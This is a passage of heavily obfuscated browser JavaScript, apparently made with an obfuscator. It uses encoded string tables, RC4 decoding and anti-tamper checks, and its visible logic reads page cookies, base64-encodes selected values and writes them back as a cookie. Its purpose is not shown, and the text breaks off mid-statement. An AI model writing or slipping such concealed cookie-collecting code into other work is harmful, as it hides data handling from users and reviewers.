3d','\x77\x70\x62\x43\x6a\x31\x54\x44\x73\x51\x3d\x3d','\x51\x73\x4f\x63\x45\x4d\x4b\x55\x5a\x63\x4b\x62','\x77\x6f\x41\x58\x77\x36\x5a\x4e\x45\x38\x4b\x50\x49\x41\x3d\x3d','\x62\x73\x4b\x57\x65\x73\x4f\x66\x51\x73\x4b\x38','\x5a\x73\x4b\x67\x4c\x41\x3d\x3d','\x4c\x73\x4b\x48\x77\x35\x77\x3d','\x77\x71\x34\x51\x77\x36\x6a\x44\x76\x54\x76\x44\x6a\x41\x3d\x3d','\x65\x73\x4f\x62\x77\x34\x51\x3d','\x77\x70\x76\x44\x6c\x6a\x73\x3d','\x77\x36\x6a\x43\x69\x43\x6b\x3d','\x59\x45\x55\x66\x64\x67\x30\x67\x77\x34\x77\x53\x4c\x63\x4b\x6f\x77\x34\x6a\x43\x6d\x73\x4f\x4f\x77\x70\x76\x43\x69\x63\x4f\x35','\x56\x58\x7a\x44\x68\x67\x31\x51\x57\x73\x4b\x4b\x5a\x51\x3d\x3d','\x77\x34\x4c\x44\x6a\x47\x55\x3d','\x42\x67\x70\x47\x52\x41\x3d\x3d','\x77\x6f\x7a\x43\x69\x31\x48\x44\x72\x46\x48\x43\x6a\x6a\x4d\x50\x77\x70\x49\x3d','\x4e\x73\x4b\x75\x4c\x4d\x4f\x68\x77\x37\x66\x43\x76\x77\x3d\x3d','\x77\x72\x39\x59\x53\x77\x52\x46\x4f\x57\x55\x7a\x77\x6f\x4c\x44\x76\x63\x4b\x2b\x49\x41\x44\x43\x67\x79\x76\x43\x6d\x77\x3d\x3d','\x54\x38\x4f\x43\x77\x36\x78\x35\x77\x70\x63\x3d','\x61\x38\x4f\x71\x44\x63\x4b\x35\x57\x4d\x4f\x6a','\x77\x70\x6e\x44\x67\x67\x4a\x78\x77\x36\x44\x44\x6b\x63\x4f\x35\x47\x38\x4b\x4c\x77\x34\x54\x44\x67\x63\x4b\x42\x77\x36\x58\x43\x75\x63\x4b\x4c\x77\x37\x78\x55','\x4c\x4d\x4f\x7a\x48\x46\x34\x79','\x4f\x38\x4f\x69\x41\x47\x55\x32\x77\x37\x63\x4c','\x77\x37\x66\x43\x72\x43\x78\x4d\x52\x63\x4b\x73\x56\x4d\x4f\x42\x77\x71\x72\x44\x76\x38\x4f\x6d\x77\x34\x34\x6b\x52\x51\x51\x36\x77\x34\x7a\x44\x6c\x38\x4f\x49\x4d\x73\x4b\x4e\x77\x35\x62\x43\x68\x38\x4b\x53\x4e\x73\x4b\x39\x52\x77\x3d\x3d','\x77\x71\x35\x46\x4e\x77\x68\x76','\x4c\x38\x4f\x4f\x65\x67\x3d\x3d','\x48\x41\x6c\x61\x54\x63\x4b\x75\x59\x38\x4f\x35'];(function(_0x45f298,_0x11b2a7){var _0x496c13=function(_0x57789f){while(--_0x57789f){_0x45f298['\x70\x75\x73\x68'](_0x45f298['\x73\x68\x69\x66\x74']());}};var _0x5c11c6=function(){var _0x1037b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x293bab,_0x324fab,_0x4caff4,_0x4542d3){_0x4542d3=_0x4542d3||{};var _0x52ee95=_0x324fab+'\x3d'+_0x4caff4;var _0x359dd4=0x0;for(var _0x359dd4=0x0,_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];_0x359dd4<_0x59415a;_0x359dd4++){var _0x4ee647=_0x293bab[_0x359dd4];_0x52ee95+='\x3b\x20'+_0x4ee647;var _0x1ae601=_0x293bab[_0x4ee647];_0x293bab['\x70\x75\x73\x68'](_0x1ae601);_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];if(_0x1ae601!==!![]){_0x52ee95+='\x3d'+_0x1ae601;}}_0x4542d3['\x63\x6f\x6f\x6b\x69\x65']=_0x52ee95;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x19793e,_0x4f1044){_0x19793e=_0x19793e||function(_0x2ac88b){return _0x2ac88b;};var _0x4ab7a6=_0x19793e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4f1044['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3ce5d1=function(_0xd8af14,_0x285b9d){_0xd8af14(++_0x285b9d);};_0x3ce5d1(_0x496c13,_0x11b2a7);return _0x4ab7a6?decodeURIComponent(_0x4ab7a6[0x1]):undefined;}};var _0x3825a3=function(){var _0x4723ee=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4723ee['\x74\x65\x73\x74'](_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3825a3;var _0x33a47e='';var _0x158ccc=_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x158ccc){_0x1037b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x158ccc){_0x33a47e=_0x1037b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5c11c6();}(_0xe5dd,0xca));var _0xde5d=function(_0x45f298,_0x11b2a7){_0x45f298=_0x45f298-0x0;var _0x496c13=_0xe5dd[_0x45f298];if(_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9155=function(){return this;};var _0x5c11c6=_0x1b9155();var _0x1037b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5c11c6['\x61\x74\x6f\x62']||(_0x5c11c6['\x61\x74\x6f\x62']=function(_0x293bab){var _0x324fab=String(_0x293bab)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4caff4=0x0,_0x4542d3,_0x52ee95,_0x5274d9=0x0,_0x359dd4='';_0x52ee95=_0x324fab['\x63\x68\x61\x72\x41\x74'](_0x5274d9++);~_0x52ee95&&(_0x4542d3=_0x4caff4%0x4?_0x4542d3*0x40+_0x52ee95:_0x52ee95,_0x4caff4++%0x4)?_0x359dd4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4542d3>>(-0x2*_0x4caff4&0x6)):0x0){_0x52ee95=_0x1037b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52ee95);}return _0x359dd4;});}());var _0x59415a=function(_0x4ee647,_0x1ae601){var _0x19793e=[],_0x4f1044=0x0,_0x2ac88b,_0x4ab7a6='',_0x3ce5d1='';_0x4ee647=atob(_0x4ee647);for(var _0xd8af14=0x0,_0x285b9d=_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0xd8af14<_0x285b9d;_0xd8af14++){_0x3ce5d1+='\x25'+('\x30\x30'+_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xd8af14)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4ee647=decodeURIComponent(_0x3ce5d1);for(var _0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x19793e[_0x3825a3]=_0x3825a3;}for(_0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3]+_0x1ae601['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3825a3%_0x1ae601['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;}_0x3825a3=0x0;_0x4f1044=0x0;for(var _0x4723ee=0x0;_0x4723ee<_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0x4723ee++){_0x3825a3=(_0x3825a3+0x1)%0x100;_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3])%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;_0x4ab7a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4723ee)^_0x19793e[(_0x19793e[_0x3825a3]+_0x19793e[_0x4f1044])%0x100]);}return _0x4ab7a6;};_0xde5d['\x72\x63\x34']=_0x59415a;_0xde5d['\x64\x61\x74\x61']={};_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x33a47e=_0xde5d['\x64\x61\x74\x61'][_0x45f298];if(_0x33a47e===undefined){if(_0xde5d['\x6f\x6e\x63\x65']===undefined){var _0x158ccc=function(_0x172887){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x172887;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3752df=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3752df['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bfe16){if(!Boolean(~_0x1bfe16)){return _0x1bfe16;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2243df){for(var _0x40cb10=0x0,_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40cb10<_0xb7d7a8;_0x40cb10++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2243df(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x158ccc(_0xde5d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xde5d['\x6f\x6e\x63\x65']=!![];}_0x496c13=_0xde5d['\x72\x63\x34'](_0x496c13,_0x11b2a7);_0xde5d['\x64\x61\x74\x61'][_0x45f298]=_0x496c13;}else{_0x496c13=_0x33a47e;}return _0x496c13;};(function(){var _0x3c811a=function(){var _0x45f298=!![];return function(_0x11b2a7,_0x496c13){var _0x57789f=_0x45f298?function(){if(_0x496c13){var _0x1b7abd=_0x496c13['\x61\x70\x70\x6c\x79'](_0x11b2a7,arguments);_0x496c13=null;return _0x1b7abd;}}:function(){};_0x45f298=![];return _0x57789f;};}();var _0x1b9fa4={'\x4b\x75\x44':function _0x801d9c(_0xe86a94,_0x1eb1f0){return _0xe86a94(_0x1eb1f0);},'\x44\x4c\x59':function _0x1fd654(_0x5d23ba,_0xc21991){return _0x5d23ba<_0xc21991;},'\x62\x6a\x66':function _0x34aac4(_0xe350ee){return _0xe350ee();},'\x4f\x63\x59':function _0x5559cd(_0x18fb3f,_0x7583b3){return _0x18fb3f!==_0x7583b3;},'\x4a\x73\x72':function _0x2ed606(_0x1d5047,_0x435431){return _0x1d5047/_0x435431;},'\x53\x73\x65':function _0x15d5d8(_0x2c5b16,_0x40f182){return _0x2c5b16===_0x40f182;},'\x6a\x43\x45':function _0x5f2c08(_0x3b12dc,_0x314ff1){return _0x3b12dc%_0x314ff1;},'\x59\x41\x6c':function _0x2ca9af(_0xc5a18c,_0x59344b){return _0xc5a18c>_0x59344b;},'\x55\x74\x70':function _0x12f3f8(_0x40ee31,_0x2beff6){return _0x40ee31-_0x2beff6;},'\x4f\x77\x4f':function _0x3ce555(_0x26e40e,_0x5e467c){return _0x26e40e<_0x5e467c;},'\x4c\x48\x41':function _0x15f58b(_0x8cb2d1,_0x37b776){return _0x8cb2d1+_0x37b776;},'\x50\x62\x79':function _0x24608f(_0x54af1e,_0x152b9b){return _0x54af1e+_0x152b9b;},'\x53\x55\x49':function _0x458073(_0x375f26,_0x3897d1){return _0x375f26+_0x3897d1;},'\x52\x77\x58':function _0x478115(_0xe753bb,_0x3cebd4){return _0xe753bb(_0x3cebd4);},'\x65\x53\x4f':function _0x588d2b(_0x4a0c22,_0x4ebb61){return _0x4a0c22+_0x4ebb61;},'\x63\x48\x58':function _0x1f4c36(_0x57d989,_0x1abb6a){return _0x57d989(_0x1abb6a);},'\x75\x59\x46':function _0x1ffe55(_0x7b2a7b,_0x29454d){return _0x7b2a7b+_0x29454d;},'\x61\x44\x6e':function _0x369b6f(_0x476971,_0x4a231e){return _0x476971<_0x4a231e;},'\x57\x46\x65':function _0x366934(_0x564776,_0x2ada2d){return _0x564776<_0x2ada2d;},'\x4e\x62\x75':function _0x3a77cc(_0x77f0ad,_0x105f13){return _0x77f0ad>_0x105f13;},'\x49\x63\x6f':function _0x5d744b(_0x514319,_0x43173e){return _0x514319==_0x43173e;},'\x45\x63\x47':function _0xbf6634(_0xa80508,_0x550c6d){return _0xa80508(_0x550c6d);},'\x45\x6c\x6a':function _0x13a509(_0x32fe9e,_0x1b3203){return _0x32fe9e(_0x1b3203);},'\x43\x78\x44':function _0x190a7c(_0x14eca3,_0xcf2945){return _0x14eca3(_0xcf2945);},'\x44\x46\x65':function _0x4d647a(_0x30c78a,_0x2fd81c){return _0x30c78a===_0x2fd81c;},'\x6c\x75\x4f':function _0x13ca2f(_0x5b9685,_0x13c6ef){return _0x5b9685+_0x13c6ef;},'\x71\x45\x73':function _0x36bcc7(_0x237679,_0x164351){return _0x237679+_0x164351;},'\x56\x4c\x70':function _0x5d0514(_0x2e4ab3){return _0x2e4ab3();},'\x7a\x75\x77':function _0x2bd8cb(_0x50470d,_0x1aa769){return _0x50470d==_0x1aa769;},'\x4d\x64\x65':function _0x93afe5(_0xc34134,_0x51602f){return _0xc34134(_0x51602f);},'\x4b\x73\x6c':function _0x53f773(_0x6d2207,_0x587a34){return _0x6d2207==_0x587a34;},'\x53\x52\x44':function _0x576cd1(_0x3d8aff,_0x5b8dde){return _0x3d8aff==_0x5b8dde;},'\x58\x62\x47':function _0x38c376(_0x5b258b){return _0x5b258b();},'\x62\x44\x69':function _0x2fcbff(_0x2a9bae,_0xaf83d0){return _0x2a9bae+_0xaf83d0;},'\x42\x5a\x4f':function _0x3c5b6d(_0x6c180,_0x2adf56){return _0x6c180+_0x2adf56;},'\x4c\x49\x64':function _0x501579(_0x2773e7,_0x5ce654){return _0x2773e7(_0x5ce654);},'\x74\x51\x4b':function _0x1bf1bb(_0x4dde3b,_0x3a572f){return _0x4dde3b+_0x3a572f;},'\x45\x41\x47':function _0x7831e9(_0x5bbf95,_0x4c6ca6){return _0x5bbf95+_0x4c6ca6;}};var _0x56b676=this[_0xde5d('0x0', '\x5a\x70\x56\x6e')];var _0x1b9877=_0x56b676[_0xde5d('0x1', '\x5b\x2a\x74\x33')];var _0x13bede='';var _0x3445d4='';if(_0x1b9fa4[_0xde5d('0x2', '\x65\x42\x5b\x79')](typeof _0x56b676[_0xde5d('0x3', '\x6a\x78\x6f\x68')],_0xde5d('0x4', '\x55\x63\x74\x23'))){_0x13bede=_0x56b676[_0xde5d('0x5', '\x66\x61\x48\x33')];_0x3445d4=_0x13bede[_0xde5d('0x6', '\x6f\x6e\x34\x44')];}var _0x24949a=_0x56b676[_0xde5d('0x7', '\x74\x31\x44\x38')];var _0x35143e=_0x56b676[_0xde5d('0x8', '\x30\x42\x6b\x55')];var _0x59c207=new _0x56b676[_0xde5d('0x9', '\x4b\x34\x51\x33')]()[_0xde5d('0xa', '\x31\x28\x4b\x25')]();var _0x1878bf='';function _0x16727c(_0x50d8ad){var _0x509f31={'\x6e\x57\x73':function _0x2c761a(_0x3e9502,_0x367527){return _0x3e9502<_0x367527;},'\x6e\x6a\x6a':function _0x410b6(_0xb9ec17,_0x19cef9){return _0xb9ec17|_0x19cef9;},'\x68\x68\x75':function _0x5551e7(_0x519e03,_0x27a2a1){return _0x519e03<<_0x27a2a1;},'\x59\x77\x68':function _0x69f235(_0x332001,_0x4e523e){return _0x332001&_0x4e523e;},'\x42\x50\x70':function _0x56cfb3(_0x110af6,_0x468b16){return _0x110af6>>_0x468b16;},'\x74\x67\x55':function _0x106547(_0x176373,_0x649106){return _0x176373&_0x649106;},'\x74\x54\x58':function _0x21f2d1(_0x404703,_0x869c9){return _0x404703<<_0x869c9;},'\x42\x59\x46':function _0x587c5e(_0x2bbb42,_0x1ee8a7){return _0x2bbb42==_0x1ee8a7;},'\x51\x65\x64':function _0x4974cb(_0x5a39a1,_0x2d65e8){return _0x5a39a1<<_0x2d65e8;},'\x6d\x43\x6f':function _0x152d40(_0x5dc9ef,_0x19b611){return _0x5dc9ef&_0x19b611;}};var _0x16bfe6=_0xde5d('0xb', '\x6e\x79\x6b\x67')[_0xde5d('0xc', '\x61\x6f\x41\x56')]('\x7c'),_0x506e24=0x0;while(!![]){switch(_0x16bfe6[_0x506e24++]){case'\x30':while(_0x509f31[_0xde5d('0xd', '\x68\x54\x5e\x38')](_0x2c8c87,_0x5488d5)){var _0x34321d=_0xde5d('0xe', '\x5b\x2a\x74\x33')[_0xde5d('0xf', '\x6a\x78\x6f\x68')]('\x7c'),_0x2f1bf8=0x0;while(!![]){switch(_0x34321d[_0x2f1bf8++]){case'\x30':_0xf8db50+=_0x5cdf27[_0xde5d('0x10', '\x72\x21\x31\x32')](_0x509f31[_0xde5d('0x11', '\x42\x61\x24\x33')](_0x509f31[_0xde5d('0x12', '\x4b\x56\x4f\x4b')](_0x509f31[_0xde5d('0x13', '\x6d\x63\x64\x6c')](_0x3cb580,0x3),0x4),_0x509f31[_0xde5d('0x14', '\x61\x51\x6d\x6b')](_0x1b15c3&0xf0,0x4)));continue;case'\x31':_0xf8db50+=_0x5cdf27[_0xde5d('0x15', '\x5a\x70\x56\x6e')](_0x509f31[_0xde5d('0x16', '\x5b\x78\x49\x32')](_0x509f31[_0xde5d('0x17', '\x66\x61\x48\x33')](_0x1b15c3,0xf),0x2)|_0x509f31[_0xde5d('0x14', '\x61\x51\x6d\x6b')](_0x509f31[_0xde5d('0x18', '\x42\x61\x24\x33')](_0x274edd,0xc0),0x6));continue;case'\x32':_0xf8db50+=_0x5cdf27[_0xde5d('0x19', '\x7a\x23\x46\x64')](_0x509f31[_0xde5d('0x1a', '\x68\x54\x5e\x38')](_0x274edd,0x3f));continue;case'\x33':_0x274edd=_0x50d8ad[_0xde5d('0x1b', '\x55\x63\x74\x23')](_0x2c8c87++);continue;case'\x34':if(_0x2c8c87==_0x5488d5){_0xf8db50+=_0x5cdf27[_0xde5d('0x1c', '\x6d\x63\x64\x6c')](_0x3cb580>>0x2);_0xf8db50+=_0x5cdf27[_0xde5d('0x1d', '\x4b\x56\x4f\x4b')](_0x509f31[_0xde5d('0x1e', '\x57\x40\x43\x4f')](_0x509f31[_0xde5d('0x1f', '\x31\x28\x4b\x25')](_0x3cb580&0x3,0x4),_0x509f31[_0xde5d('0x20', '\x57\x40\x43\x4f')](_0x1b15c3,0xf0)>>0x4));_0xf8db50+=_0x5cdf27[_0xde5d('0x21', '\x42\x61\x24\x33')](_0x509f31[_0xde5d('0x22', '\x53\x29\x39\x40')](_0x509f31[_0xde5d('0x23', '\x66\x61\x48\x33')](_0x1b15c3,0xf),0x2));_0xf8db50+='\x3d';break;}continue;case'\x35':if(_0x509f31[_0xde5d('0x24', '\x6a\x78\x6f\x68')](_0x2c8c87,_0x5488d5)){_0xf8db50+=_0x5cdf27[_0xde5d('0x25', '\x59\x6f\x56\x6b')](_0x509f31[_0xde5d('0x26', '\x44\x4d\x42\x24')](_0x3cb580,0x2));_0xf8db50+=_0x5cdf27[_0xde5d('0x27', '\x68\x74\x63\x23')](_0x509f31[_0xde5d('0x28', '\x57\x75\x35\x48')](_0x509f31[_0xde5d('0x29', '\x68\x74\x63\x23')](_0x3cb580,0x3),0x4));_0xf8db50+='\x3d\x3d';break;}continue;case'\x36':_0xf8db50+=_0x5cdf27[_0xde5d('0x2a', '\x35\x73\x33\x6f')](_0x3cb580>>0x2);continue;case'\x37':_0x1b15c3=_0x50d8ad[_0xde5d('0x2b', '\x52\x5d\x50\x59')](_0x2c8c87++);continue;case'\x38':_0x3cb580=_0x509f31[_0xde5d('0x2c', '\x72\x21\x31\x32')](_0x50d8ad[_0xde5d('0x2d', '\x30\x42\x6b\x55')](_0x2c8c87++),0xff);continue;}break;}}continue;case'\x31':var _0x3cb580,_0x1b15c3,_0x274edd;continue;case'\x32':var _0xf8db50,_0x2c8c87,_0x5488d5;continue;case'\x33':var _0x5cdf27=_0xde5d('0x2e', '\x79\x78\x4c\x6e');continue;case'\x34':_0x5488d5=_0x50d8ad[_0xde5d('0x2f', '\x57\x5e\x6c\x56')];continue;case'\x35':return _0xf8db50;continue;case'\x36':_0xf8db50='';continue;case'\x37':_0x2c8c87=0x0;continue;}break;}}function _0x56f195(_0x1029b8){var _0x1a91bc=_0x3c811a(this,function(){var _0x45f298=function(){return'\x64\x65\x76';},_0x11b2a7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x52ff72=function(){var _0x1b9155=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9155['\x74\x65\x73\x74'](_0x45f298['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5c11c6=function(){var _0x1037b7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1037b7['\x74\x65\x73\x74'](_0x11b2a7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x293bab=function(_0x324fab){var _0x4caff4=~-0x1>>0x1+0xff%0x0;if(_0x324fab['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4caff4)){_0x4542d3(_0x324fab);}};var _0x4542d3=function(_0x52ee95){var _0x5274d9=~-0x4>>0x1+0xff%0x0;if(_0x52ee95['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5274d9){_0x293bab(_0x52ee95);}};if(!_0x52ff72()){if(!_0x5c11c6()){_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x293bab('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1a91bc();var _0x4ebb39={'\x4d\x6b\x79':function _0x2d9299(_0x16a084,_0x18dbe6){return _0x1b9fa4[_0xde5d('0x30', '\x52\x5d\x50\x59')](_0x16a084,_0x18dbe6);}};return function(_0x5722a1){_0x1878bf+=_0x5722a1;return _0x4ebb39[_0xde5d('0x31', '\x2a\x50\x35\x45')](_0x1029b8,_0x5722a1);};}function _0x1d335f(){var _0x2a6e5c={'\x77\x42\x50':function _0x554164(_0x516484){return _0x516484();},'\x52\x62\x4f':function _0x5bda3c(_0x4b3a4e,_0x1a2131){return _0x4b3a4e+_0x1a2131;}};var _0x8a7d9f=_0xde5d('0x32', '\x6f\x6e\x34\x44')[_0xde5d('0x33', '\x68\x74\x63\x23')]('\x7c'),_0x8f6aef=0x0;while(!![]){switch(_0x8a7d9f[_0x8f6aef++]){case'\x30':_0x2a6e5c[_0xde5d('0x34', '\x68\x74\x63\x23')](_0x5117b7);continue;case'\x31':var _0x9fa7a4=new _0x56b676[_0xde5d('0x35', '\x38\x25\x28\x4e')](_0xde5d('0x36', '\x68\x74\x63\x23'));continue;case'\x32':var _0x3a40fc=_0x1b9877[_0xde5d('0x37', '\x53\x34\x35\x73')][_0xde5d('0x38', '\x4b\x34\x51\x33')]('\x3b');continue;case'\x33':var _0x16832d=new _0x56b676[_0xde5d('0x39', '\x47\x6e\x28\x48')]();continue;case'\x34':for(var _0x5d1eae=0x0;_0x5d1eae<_0x3a40fc[_0xde5d('0x3a', '\x21\x30\x52\x36')];_0x5d1eae++){var _0x42d51a=_0x3a40fc[_0x5d1eae][_0xde5d('0x3b', '\x31\x28\x4b\x25')](0x0,_0x3a40fc[_0x5d1eae][_0xde5d('0x3c', '\x2a\x50\x35\x45')]('\x3d'));var _0x418af1=_0x3a40fc[_0x5d1eae][_0xde5d('0x3d', '\x66\x6d\x68\x35')](_0x2a6e5c[_0xde5d('0x3e', '\x31\x28\x4b\x25')](_0x3a40fc[_0x5d1eae][_0xde5d('0x3f', '\x68\x74\x63\x23')]('\x3d'),0x1),_0x3a40fc[_0x5d1eae][_0xde5d('0x40', '\x6d\x63\x64\x6c')]);if(_0x9fa7a4[_0xde5d('0x41', '\x47\x6e\x28\x48')](_0x42d51a)){_0x16832d[_0x16832d[_0xde5d('0x42', '\x53\x34\x35\x73')]]=_0x418af1;}}continue;case'\x35':return _0x16832d;continue;}break;}}function _0x21f1b3(_0x25e420){var _0x1d91d5={'\x58\x79\x6a':function _0x477e59(_0x3a3f3b,_0x56189f){return _0x3a3f3b(_0x56189f);},'\x53\x79\x77':function _0x4b19d3(_0x121481,_0x44edbd){return _0x121481+_0x44edbd;},'\x49\x53\x46':function _0x5dd0ce(_0x28a5c7,_0x2f8891,_0x504905){return _0x28a5c7(_0x2f8891,_0x504905);},'\x44\x65\x69':function _0x49fbd9(_0x4a7de8,_0x3a5476,_0x159395,_0x59043c){return _0x4a7de8(_0x3a5476,_0x159395,_0x59043c);},'\x59\x51\x64':function _0x1e66f3(_0x1b5d2c){return _0x1b5d2c();},'\x54\x4b\x51':function _0x142f8d(_0x178e84,_0x3bdeec){return _0x178e84<_0x3bdeec;},'\x49\x44\x65':function _0x245def(_0x3df15d,_0x4be8e7){return _0x3df15d%_0x4be8e7;}};var _0x2d7800=_0xde5d('0x43', '\x66\x61\x48\x33')[_0xde5d('0x44', '\x59\x6f\x56\x6b')]('\x7c'),_0x25259b=0x0;while(!![]){switch(_0x2d7800[_0x25259b++]){case'\x30':var _0x26785c=new _0x56b676[_0xde5d('0x45', '\x5b\x2a\x74\x33')](_0x556440[_0xde5d('0x46', '\x56\x56\x32\x52')]);continue;case'\x31':var _0x59acef='';continue;case'\x32':_0x43f0b4=_0x1d91d5[_0xde5d('0x47', '\x72\x21\x31\x32')](btoa,_0x1d91d5[_0xde5d('0x48', '\x4c\x6c\x49\x7a')](_0x1d91d5[_0xde5d('0x49', '\x44\x4d\x42\x24')](_0x1d91d5[_0xde5d('0x4a', '\x57\x40\x43\x4f')](_0xde5d,_0xe5dd[_0xde5d('0x2f', '\x57\x5e\x6c\x56')]-0x1,_0xabaa9f[_0xde5d('0x4b', '\x72\x21\x31\x32')](0x0,0x5)),_0xde5d('0x4c', '\x21\x33\x75\x55'))+_0x33dde1+_0xde5d('0x4d', '\x4f\x79\x5d\x5e'),_0x59acef));continue;case'\x33':_0x1d91d5[_0xde5d('0x4e', '\x38\x47\x5b\x79')](_0x4c070f,_0xde5d('0x4f', '\x47\x6e\x28\x48'),_0x43f0b4,0x14);continue;case'\x34':_0x1d91d5[_0xde5d('0x50', '\x41\x50\x78\x69')](_0x5117b7);continue;case'\x35':var _0x4a2748=_0x4d5288[_0xde5d('0x51', '\x79\x73\x5a\x4e')](0x1);continue;case'\x36':var 